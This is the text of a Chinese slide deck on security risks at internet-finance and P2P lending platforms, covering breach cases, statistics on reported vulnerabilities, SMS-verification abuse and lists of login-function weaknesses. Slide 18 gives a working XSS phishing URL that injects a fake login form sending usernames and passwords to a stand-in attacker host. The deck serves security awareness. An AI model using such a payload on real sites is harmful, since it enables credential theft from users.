Slide 1
乌云笼罩下的互联网金融
刘进 Alpha_liu
Alpha.liujin@me.com

Slide 2


黑客篡改用户账号盗取1600万
7月24日9时，深圳市公安局反信息诈骗咨询专线接到一事主报案称：其经营一家互联网公司，7月23下午突然接到客户询问，称有多笔资金未按时到帐。经公司财务核对，需向客户支付的款项早已汇出。经过询问，事主发现有8个商户帐户资料被嫌疑人通过网络入侵篡改成嫌疑人银行账号，该公司财务向8个陌生账号汇去款项共计1600万元。

Slide 3


Slide 4


P2P网贷两周年庆典遭黑客敲诈：
“我们封了你们的网站，通知你们老板联系我们。”

Slide 5



近几年的安全事件
2011年CSDN数据库被泄漏
2014年携程信用卡信息泄露
2014年12306网站信息泄露

Slide 6
有人说，企业分为两种
知道自己被黑的
不知道自己被黑的
还有人说应该这样分
值得被黑的
不值得被黑的
Notes:
攻击动机的变化

Slide 7

安全风险：从漏洞说起

Slide 8



Slide 9


Slide 10


Slide 11

为何关于业务设计缺陷漏洞占比较高？
传统漏洞的比重下降
无法贴近业务场景是Web防护设备的短板
业务漏洞涉及商业利益，攻击者感兴趣
获取敏感数据
盗取账号
刷钱
刷积分
诈骗

Slide 12
薅

Slide 13


Slide 14

短信费是怎样用完的？

Slide 15


短信费是怎样用完的？

Slide 16

命运多舛的安全功能：短信校验
手机短信：经常带来安全风险的安全功能
短信炸弹
短信钓鱼（短信内容操纵、伪基站）
短信验证码破解
短信验证绕过
短信重复利用
……

Slide 17

安全功能之重灾区：登录功能
账户名猜测
密码破解
利用第三方账号
注册覆盖
任意用户密码重置
短信校验绕过
弱口令
登录流程绕过
批量账号锁定
信息泄露
传输劫持
XSS钓鱼

Slide 18

XSS登录框钓鱼示例
http://www.demo.com/xss.jsp?id=<form Method="POST" Action="http://hack.cn/xss.jsp" Name="form"><br>账号:<input name="login"><br>密码:<input name="pass" type="password"/><br><input name="valid" value="登录" type="submit"/></form>

Slide 19


Slide 20

截止2015年7月25日，已经收集了互联网金融平台漏洞433个

Slide 21

每个月出现的安全漏洞数量

Slide 22

高风险漏洞占82%
危害等级 | 汇总
高 | 356
中 | 57
低 | 20
总计 | 433

Slide 23

漏洞状态

Slide 24
厂商确认只占40%
漏洞状态 | 汇总
厂商已经确认 | 171
厂商已经修复 | 6
等待厂商处理 | 1
漏洞已经通知厂商但是厂商忽略漏洞 | 32
未联系到厂商或者厂商积极忽略 | 38
已交由第三方合作机构(CCERT教育网应急响应组)处理 | 5
已交由第三方合作机构(cncert国家互联网应急中心)处理 | 44
已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理 | 1
已交由第三方合作机构(公安部一所)处理 | 101
正在联系厂商或者等待认领 | 34
总计 | 433
Notes:
大量的平台还未开始关注安全漏洞

Slide 25

漏洞类型排行

Slide 26
有时候，一个漏洞可以打死一片

Slide 27

开发框架风险：某网贷Struts2远程命令执行
某网贷网站struts2远程命令执行漏洞，轻松获得root权限
Notes:
自动化利用工具

Slide 28



Slide 29

